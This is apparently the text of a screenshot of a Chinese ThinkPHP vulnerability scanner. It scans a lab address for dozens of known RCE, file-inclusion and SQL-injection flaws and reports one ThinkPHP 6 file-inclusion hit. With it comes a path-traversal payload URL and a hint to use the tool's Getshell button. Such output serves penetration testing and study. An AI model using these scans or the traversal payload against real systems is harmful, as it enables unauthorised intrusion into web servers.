 配置 关于
URL: http://192.168.31.142:8084/ 版本: ALL 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[+] 存在ThinkPHP 6 文件包含漏洞
Payload: http://192.168.31.142:8084//?lang=../../../../../public/index (注意漏洞利用条件苛刻,最好结合手动利用;工具不可执行命令,可尝试点击GETSHELL按钮!)
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入